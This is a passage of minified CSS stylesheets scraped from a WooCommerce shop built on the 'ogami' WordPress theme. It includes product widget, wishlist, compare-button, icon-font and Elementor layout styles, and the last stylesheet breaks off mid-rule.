.first-order{width:32px;height:32px;position:absolute;bottom:0;left:0;background:#88c74a;padding:5px 11px;z-index:99;color:#fff;font-weight:900}.product_special_widget .widget-product:first-child .media-body{max-width:40%;float:none;padding:0}.product_special_widget .widget-product .media-body{padding:0 10px 10px 40px}.product_special_widget .widget-product .order{width:32px;background:#DADADA;position:absolute;top:0;left:0;height:100%;color:#6A6A6A;font-weight:900;padding:0 10px}.product_special_widget .widget-product .order span{position:relative;top:50%;margin-top:-10px;display:block}.product_special_widget .widget-product .review{clear:left}.rtl .product_special_widget .widget-product .review{clear:right}.product_special_widget .widget-product .rating{margin-bottom:25px}.product_special_widget .widget-product .star-rating{margin:0}.product_special_widget .widget-product .name{font-size:14px;font-weight:400}.product_special_widget .widget-product .price{text-align:left}.rtl .product_special_widget .widget-product .price{text-align:right}.product_special_widget .widget-product .price>*{color:#000}.product_special_widget .widget-product.last{background:#F5F5F5}.apus-sidebar .product_list_widget .image{margin-right:10px;width:80px;height:auto}.rtl .apus-sidebar .product_list_widget .image{margin-left:10px;margin-right:inherit}.woo-deals.widget-content{padding-bottom:0!important}.woo-deals .pts-countdown{padding:5px 0;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:10px}.woo-deals .time{padding:18px 0;position:absolute;width:100%;text-align:center;left:0;bottom:0;background:rgba(255,255,255,.64)}.woo-deals .countdown-times{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;text-align:center}.woo-deals .countdown-times>.time-details{display:inline-block;background:#555857;padding:10px 8px;color:#fff;margin:0 2.5px;position:relative;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-o-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-moz-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-webkit-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset;-ms-box-shadow:0 -15px 15px -10px rgba(0,0,0,.3) inset}.woo-deals .countdown-times>.time-details:before{display:block;width:100%;height:1px;background:#1e1f1f;content:'';position:absolute;left:0;top:50%;margin-top:-1px}.woo-deals .countdown-times>.time-details>b{display:block;font-size:18px;font-weight:600}.vertical-menu .product-block.product-list .image{width:70px;height:auto}.woocommerce-currency-switcher-form{min-width:100px}.woocommerce-currency-switcher-form .dd-select{background:#fff!important;border:none;border-radius:0}.woocommerce-currency-switcher-form ul.dd-options{border:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce-currency-switcher-form ul.dd-options li{padding:0;border:none}.widget-woocommerce-currency-switcher .dd-desc{display:none}.widget-woocommerce-currency-switcher a.dd-option,.widget-woocommerce-currency-switcher .dd-selected{padding:5px 10px!important;color:#636363}.widget-woocommerce-currency-switcher label{line-height:100%;float:left;margin:0}.rtl .widget-woocommerce-currency-switcher label{float:right}.widget-woocommerce-currency-switcher .dd-pointer{border:none!important;margin:0!important}.widget-woocommerce-currency-switcher .dd-pointer:before{font-family:FontAwesome;position:absolute;line-height:100%;right:0;bottom:-4px}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before{content:"\f107"}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before{content:"\f106"}.widget-productcats.style2 .widget-heading{background:#fff;text-align:left}.rtl .widget-productcats.style2 .widget-heading{text-align:right}.widget-productcats.style2 .widget-heading .widget-title{border-bottom:1px solid #ededed;font-size:24px}.widget-productcats.style2 .widget-heading .nav-tabs{float:right;margin:-44px 0 0}.rtl .widget-productcats.style2 .widget-heading .nav-tabs{float:left}.widget.widget-compare-device .widget-title{font-size:30px;margin:0 0 30px;font-weight:400}.widget.widget-compare-device table{border:none;color:#757575}.widget.widget-compare-device thead td{background:#fff!important;text-align:center!important}.widget.widget-compare-device thead .name-title{font-size:16px;color:#252525;margin:10px 0}.widget.widget-compare-device table td{border:none}.widget.widget-compare-device table tr>td:first-child{color:#252525;text-align:left}.rtl .widget.widget-compare-device table tr>td:first-child{text-align:right}.widget.widget-compare-device table tr td{padding:12px;text-align:center}.widget.widget-compare-device table tr:nth-child(2n+1){background:#fafafa}.apus-products-list{list-style:none;padding:0;margin:0}.apus-products-list .product-block{padding:10px 0;background:#fff}.apus-products-list .media-left{padding:0}.apus-products-list .media-body{padding-left:20px}.rtl .apus-products-list .media-body{padding-right:20px;padding-left:inherit}.apus-products-list .rating{display:none}.apus-products-list .name{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;margin:0}.apus-products-list .name a{color:#54b551;font-size:16px;text-transform:capitalize}.apus-products-list .product-block:hover .name a{color:#88c74a}.apus-products-list .groups-button * i{color:#636363}.apus-products-list .groups-button * i:hover{color:#88c74a}.apus-products-list .groups-button .addcart,.apus-products-list .groups-button .yith-wcwl-add-to-wishlist,.apus-products-list .groups-button .quick-view{display:inline-block;padding-right:26px}.rtl .apus-products-list .groups-button .addcart,.rtl .apus-products-list .groups-button .yith-wcwl-add-to-wishlist,.rtl .apus-products-list .groups-button .quick-view{padding-left:26px;padding-right:inherit}.apus-products-list .groups-button .addcart .add-cart a{background:transparent;padding:0}.apus-products-list .groups-button .addcart .add-cart a .title-cart{display:none}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist{vertical-align:bottom}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title{display:none}.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback{display:none}.apus-products-list .groups-button .quick-view{padding-right:0;vertical-align:middle}.rtl .apus-products-list .groups-button .quick-view{padding-left:0;padding-right:inherit}.apus-products-list .groups-button .quick-view a.quickview{background:transparent;border:none;padding:0}.apus-products-list .price{margin-bottom:10px}.apus-products-list .price span.woocs_price_code del span.woocommerce-Price-amount{font-size:20px;color:#888625}.apus-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount{font-size:24px;font-weight:400;color:#888625}.apus-products-list .price span.woocs_price_code span.woocommerce-Price-amount{font-size:24px;font-weight:400;color:#888625}.sub-categories .sub-title{font-size:15px;color:#fff;background:#121212;padding:14px 40px;margin:0;text-transform:uppercase}.sub-categories .sub-title .icon{margin-right:20px}.rtl .sub-categories .sub-title .icon{margin-left:20px;margin-right:inherit}.sub-categories .sub-title .pull-right{margin-top:3px}.sub-categories>.list-square{padding:15px 40px;background:#f5f5f5}.sub-categories>.list-square>li>a{color:#636363}.sub-categories>.list-square>li>a:before{background:#636363}.sub-categories>.list-square>li:hover>a,.sub-categories>.list-square>li.active>a{color:#252525}.sub-categories>.list-square>li:hover>a:before,.sub-categories>.list-square>li.active>a:before{background:#252525}.widget_deals_products .widget-title-wrapper{position:relative;margin:0 0 50px}.widget_deals_products .widget-title-wrapper .widget-title{margin:0;font-size:20px}.widget_deals_products .widget-title-wrapper .widget-title>span{padding:0 0 17px}@media (min-width:992px){.widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown{position:absolute;top:0;background:#fff;right:0}.rtl .widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown{left:0;right:auto}.widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown .times>div:last-child{margin-right:0}.rtl .widget_deals_products .widget-title-wrapper .widget-title+.apus-countdown .times>div:last-child{margin-left:0;margin-right:inherit}}.list-banner-category .category-wrapper{position:relative}.list-banner-category .category-wrapper .category-meta{position:absolute;bottom:50px;left:0;z-index:1}.rtl .list-banner-category .category-wrapper .category-meta{right:0;left:auto}.list-banner-category .title{margin:0;font-size:36px;letter-spacing:.5px}.list-banner-category .title a:hover,.list-banner-category .title a:active{text-decoration:underline}.all-products{font-size:36px;color:#252525;text-align:right}.rtl .all-products{text-align:left}.all-products a:hover,.all-products a:active{text-decoration:underline}.grid-banner-category.style1 .link-action{display:block;position:relative}.grid-banner-category.style1 .link-action:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grid-banner-category.style1 .link-action .title{font-size:14px;text-transform:uppercase;margin:0;display:inline-block;font-weight:500;padding:10px 35px;background:#fff;letter-spacing:1px}.grid-banner-category.style1 .link-action .info{text-align:center;top:50%;margin-top:-19px;position:absolute;left:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grid-banner-category.style1 .link-action:hover:before,.grid-banner-category.style1 .link-action:hover .info,.grid-banner-category.style1 .link-action:active:before,.grid-banner-category.style1 .link-action:active .info{opacity:1;filter:alpha(opacity=100)}.grid-banner-category.style1 .link-action:hover .info,.grid-banner-category.style1 .link-action:active .info{-webkit-animation:zoomInDown 0.5s linear 1;animation:zoomInDown 0.5s linear 1}.grid-banner-category.style2 .link-action{display:block;position:relative;overflow:hidden}.grid-banner-category.style2 .link-action:before{content:'';position:absolute;top:0;left:0;width:200%;height:200%;background:rgba(0,0,0,.2);border-radius:0 0 100% 0;-webkit-border-radius:0 0 100% 0;-moz-border-radius:0 0 100% 0;-ms-border-radius:0 0 100% 0;-o-border-radius:0 0 100% 0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transform-origin:0 0;-ms-transform-origin:0 0;-webkit-origin:0 0;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.grid-banner-category.style2 .link-action .title{font-size:16px;text-transform:uppercase;margin:0;display:inline-block;font-weight:500;padding:10px 35px;background:#fff;letter-spacing:1px;border:1px solid #ebebeb}.grid-banner-category.style2 .link-action .info{text-align:center;top:10px;position:absolute;left:10px}.rtl .grid-banner-category.style2 .link-action .info{right:10px;left:auto}@media (min-width:1200px){.grid-banner-category.style2 .link-action .info{top:40px;left:40px}.rtl .grid-banner-category.style2 .link-action .info{right:40px;left:auto}}.grid-banner-category.style2 .link-action:hover:before,.grid-banner-category.style2 .link-action:active:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}table>thead>tr>th,table>thead>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border:0}table>thead>tr>th,table>thead>tr>td,table>tbody>tr>th,table>tbody>tr>td,table>tfoot>tr>th,table>tfoot>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-bottom:0;border-right:0}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{height:46px;width:auto;border-width:0 0 1px;padding:8px 0}.woocommerce-order-details,.woocommerce-checkout{margin-bottom:50px}.select2-container--default .select2-selection--single{border:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;padding:12px 30px;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.woocommerce-customer-details>h2,.woocommerce-order-details__title{font-size:28px}.woocommerce form .form-row .input-checkbox{position:static;float:none;display:inline-block;margin:0 5px 0 0;vertical-align:inherit}.rtl .woocommerce form .form-row .input-checkbox{margin:0 0 0 5px}.woocommerce form .form-row .input-checkbox+label{display:inline-block}.widget-categoriestabs .nav-tabs{margin:40px 0;border:none;text-align:center}.widget-categoriestabs .nav-tabs>li{margin:0 12px;display:inline-block;float:none}.widget-categoriestabs .nav-tabs>li.active>a{text-decoration:underline;color:#000}.widget-categoriestabs .nav-tabs>li>a{text-transform:capitalize;font-size:16px;color:#000;border:none!important}.widget-categoriestabs .nav-tabs>li>a .product-count{font-size:14px;color:#636363;font-family:"Cera Pro Medium";display:inline-block;vertical-align:top}.woocommerce-widget-layered-nav .view-more-list{font-size:14px;text-decoration:underline;color:#5cb85c}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list{overflow:hidden}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.hideContent{margin-bottom:10px;height:260px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.showContent{height:auto;margin-bottom:10px}.woocommerce-widget-layered-nav-list{-webkit-column-count:2;-moz-column-count:2;column-count:2}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{font-size:15px;margin:0 0 5px;width:100%;white-space:nowrap}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child{margin:0}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a{color:#636363;padding:1px!important}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:hover,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:active{color:#88c74a}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;vertical-align:baseline;margin-right:10px}.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-color{margin-left:10px;margin-right:inherit}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-label{display:none}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a{color:#88c74a}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a .swatch-color{display:none}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:before{vertical-align:baseline;color:#88c74a;content:"\f14a";font-family:'FontAwesome'}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:hover:before,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:active:before{color:#e44343;font-family:'FontAwesome';content:"\f057"}.apus-price-filter,.apus-product-sorting{list-style:none;padding:0;margin:0}.apus-price-filter li,.apus-product-sorting li{margin-bottom:5px}.apus-price-filter li:last-child,.apus-product-sorting li:last-child{margin-bottom:0}.apus-price-filter li a,.apus-product-sorting li a{color:#636363}.apus-price-filter li a:hover,.apus-price-filter li a:active,.apus-product-sorting li a:hover,.apus-product-sorting li a:active{color:#88c74a}.apus-price-filter li.current,.apus-price-filter li.active,.apus-product-sorting li.current,.apus-product-sorting li.active{color:#88c74a}.widget.widget-products-tabs{margin-bottom:0}@media (min-width:1200px){.widget.widget-products-tabs .widget-title{font-size:44px}}.widget.widget-products-tabs .top-info{overflow:hidden;margin-bottom:15px;-webkit-justify-content:space-between;justify-content:space-between}@media (min-width:1200px){.widget.widget-products-tabs .top-info{margin-bottom:35px}}.widget.widget-products-tabs .top-info .nav.tabs-product.center{margin-bottom:0}.widget.widget-products-tabs .widget-title{padding:0 0 10px;margin:0}.widget.widget-products-tabs .widget-title:before{width:2000px}.widget.widget-products-tabs .widget-title.center:before,.widget.widget-products-tabs .widget-title.center:after{display:none}.widget.widget-products-tabs .widget-content.carousel{margin-bottom:-40px}.widget.widget-products-tabs .widget-content.carousel .slick-list{padding-bottom:40px}.widget.widget-products-deal{margin:0}.widget.widget-products-deal .widget-title{padding:0 0 10px;margin-bottom:25px}.widget.widget-products-deal .slick-carousel-top .slick-arrow{top:-60px}.widget.widget-products-deal .apus-countdown-dark .times>div>span{color:#252525}.tab-content.loading{min-height:400px;position:relative}.tab-content.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;content:'';background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px no-repeat rgba(255,255,255,.9)}.widget.widget-tab-style_center .widget-title{font-size:36px;text-align:center;margin:0 0 10px;color:#252525;padding:0;border:none}.widget.widget-tab-style_center .widget-title:before{display:none}@keyframes pulsate{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes pulsate{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0;filter:alpha(opacity=0)}}.apus-lookbook .mapper-pin-wrapper>a{display:inline-block;width:16px;height:16px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#f43434;position:relative}.apus-lookbook .mapper-pin-wrapper>a:before{content:'';width:40px;height:40px;background:rgba(244,52,52,.2);position:absolute;top:0;left:0;margin-top:-12px;margin-left:-12px;z-index:2;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;animation:1s ease-out 0s normal none infinite running pulsate;-webkit-animation:1s ease-out 0s normal none infinite running pulsate}.apus-lookbook .mapper-pin-wrapper .image img{width:100%}.apus-lookbook .mapper-popup:before{content:'';width:40px;height:40px;position:absolute;top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.apus-lookbook .mapper-popup:after{content:'';position:absolute;top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:24px;border-width:12px 15px;border-style:solid;border-color:transparent transparent transparent #fff}.widget.widget-recent_viewed .slick-carousel,.widget.upsells .slick-carousel,.widget.related .slick-carousel{margin-bottom:-35px}.widget.widget-recent_viewed .slick-list,.widget.upsells .slick-list,.widget.related .slick-list{padding-bottom:35px}.cross-sells{margin-top:30px}.cross-sells>h2{margin:0 0 20px;font-size:22px}@media (min-width:992px){.cross-sells>h2{margin:0 0 30px}}.product-block.grid .woosw-btn{position:relative;z-index:1;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:0;border:0;padding:0;margin:0;overflow:hidden;color:#252525;background:#eaeff4;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.product-block.grid .woosw-btn:hover,.product-block.grid .woosw-btn:focus,.product-block.grid .woosw-added{color:#fff;background:#88c74a}.product-block.grid .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block-list .top-list-info .woosw-btn{position:absolute;top:0;right:0}.rtl .product-block-list .top-list-info .woosw-btn{right:initial;left:0}.product-block-list .woosw-btn{display:inline-block;padding:0;border:0;padding:0;background:transparent!important;font-size:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block-list .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.product-block-list .woosw-btn:hover,.product-block-list .woosw-btn:focus,.product-block-list .woosw-added{color:#88c74a}.product-block-list .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.woosw-items .woosw-item--stock{margin-bottom:5px;font-weight:500}table.woosw-items .add-cart a{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px!important;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;text-transform:uppercase;font-family:"Cera Pro Bold";font-weight:400;font-size:14px;line-height:1.8}table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus{color:#fff;background:#6faa34;border-color:#6faa34}.woosw-actions #woosw_copy_btn{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px;font-weight:500;display:inline-block}.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus{background:#6faa34;border:1px solid #6faa34;color:#fff}.woosw-list .woosw-copy .woosw-copy-url{margin:0 5px}.woosw-list .woosw-copy .woosw-copy-url [type="url"]{height:44px;padding:5px 15px;outline:none!important}table.woosw-items .woosw-item--price{font-size:18px;font-family:"Cera Pro Medium";font-weight:400;color:#252525}table.woosw-items .woosw-item--price del{color:#b2b2b2;font-size:14px}.details-product .information .woosw-btn{position:absolute;top:5px;right:0}.rtl .details-product .information .woosw-btn{right:initial;left:0}.details-product .information .woosw-btn{display:inline-block;padding:0;border:0;padding:0;background:transparent!important;font-size:0;margin:0 2px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .information .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.details-product .information .woosw-btn:hover,.details-product .information .woosw-btn:focus,.details-product .information .woosw-added{color:#88c74a}.details-product .information .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block.grid .woosc-btn{position:relative;z-index:1;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:0;border:0;padding:0;margin:0;overflow:hidden;color:#252525;background:#eaeff4;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .woosc-btn:before{font-family:'FontAwesome';content:"\f074";font-size:16px;margin:0;display:inline-block}.product-block.grid .woosc-btn:hover,.product-block.grid .woosc-btn:focus,.product-block.grid .woosc-added{color:#fff;background:#88c74a}.product-block.grid .woosc-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block-list .woosc-btn{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";font-weight:400;display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.product-block-list .woosc-btn:before{display:none}.product-block-list .woosc-added,.product-block-list .woosc-btn:hover,.product-block-list .woosc-btn:focus{color:#fff;border-color:#88c74a;background:#88c74a}table.woosc_table .add-cart a{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px!important;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;text-transform:uppercase;font-family:"Cera Pro Bold";font-weight:400;font-size:14px;line-height:1.8}table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus{color:#fff;background:#6faa34;border-color:#6faa34}table.woosc_table .tr-price td{font-size:18px;font-family:"Cera Pro Medium";font-weight:400;color:#252525!important}table.woosc_table .tr-price td del{color:#b2b2b2;font-size:14px}.details-product .information .woosc-btn{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";font-weight:400;display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.details-product .information .woosc-btn:before{display:none}.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus{color:#fff;border-color:#88c74a;background:#88c74a}.woosw-list{margin-bottom:30px}.woocommerce div.product form.cart .variations th.label{padding:10px 0;font-size:inherit;display:table-cell;text-align:inherit;line-height:inherit}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1766913068
body_size: -92
content:
@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100);src:url('../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100#iefix') format('embedded-opentype'),url(../../../../../../../themes/ogami/fonts/icomoon.ttf?ytr100) format('truetype'),url(../../../../../../../themes/ogami/fonts/icomoon.woff?ytr100) format('woff'),url('../../../../../../../themes/ogami/fonts/icomoon.svg?ytr100#icomoon') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Artboard-8-copy-2:before{content:"\e900"}.icon-Artboard-8-copy-3:before{content:"\e901"}.icon-Artboard-8-copy-4:before{content:"\e902"}.icon-Artboard-8-copy-5:before{content:"\e903"}.icon-Artboard-8-copy-6:before{content:"\e904"}.icon-Artboard-8-copy-7:before{content:"\e905"}.icon-Artboard-8-copy-8:before{content:"\e906"}.icon-Artboard-8-copy-9:before{content:"\e907"}.icon-Artboard-8-copy-10:before{content:"\e908"}.icon-Artboard-8-copy-11:before{content:"\e909"}.icon-Artboard-8-copy:before{content:"\e90a"}.icon-Artboard-8:before{content:"\e90b"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1767912085
body_size: 284
content:
.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-abb1623:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-abb1623{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-423 .elementor-element.elementor-element-85b7c17 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-6e34e7e{color:#252525;}.elementor-423 .elementor-element.elementor-element-899cc7f{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-0a0ff92.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-423 .elementor-element.elementor-element-0a0ff92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-57ab768{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-widget-container{text-align:left;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon{background-color:#FCFDFF00;--icon-padding:0.2em;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon i{color:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon svg{fill:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-7db2ca9{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-a7b0a85{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-2bfa6a8 > .elementor-widget-wrap > 